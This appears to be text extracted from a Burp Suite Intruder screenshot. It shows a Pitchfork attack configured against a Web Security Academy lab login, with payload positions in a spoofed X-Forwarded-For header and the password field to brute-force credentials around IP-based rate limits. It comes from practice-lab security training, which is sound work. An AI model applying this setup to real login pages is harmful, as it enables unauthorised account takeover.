 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a02001104208d9b80a11cca00b30070.web-security-academy.net
3 Cookie: session=eQQkSdbtoAKMbh7djApZso7NeOXGdHNe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net
11 Referer: https://0a02001104208d9b80a11cca00b30070.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §0§
19
20 username=alpha&password=§test§